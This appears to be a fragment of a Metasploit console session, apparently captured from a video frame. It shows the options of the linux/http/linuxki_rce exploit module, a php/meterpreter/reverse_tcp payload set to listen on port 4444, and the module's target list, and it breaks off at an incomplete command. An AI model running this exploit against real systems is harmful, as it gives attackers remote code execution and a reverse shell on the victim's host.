 SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(linux/http/linuxki_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic (PHP In-Memory)
1 Automatic (PHP Dropper)
2 Automatic (Unix In-Memory)
3 Automatic (Linux Dropper)
msf5 exploit(linux/http/linuxki_rce) > set target
[root@localhost n00tmeg]#